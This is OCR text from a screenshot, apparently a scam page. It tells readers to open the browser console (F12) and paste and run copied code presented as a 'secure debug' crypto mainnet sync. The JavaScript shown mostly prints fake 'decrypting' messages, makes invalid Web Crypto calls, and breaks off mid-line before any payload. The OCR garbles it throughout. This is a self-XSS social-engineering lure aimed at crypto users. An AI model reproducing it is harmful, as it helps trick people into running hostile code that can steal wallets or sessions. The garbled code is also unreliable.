
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 3bddse350jz

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Could not connect (Ha
sh: 0x83b72908)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"AES-CBC",hash:"SHA-512"},true,
["sign"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"HMAC",salt:new Uint8Array(1
5)}, vault, {name:"AES-GCTR",length:256}, t
rue, ["encrypt"]);

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he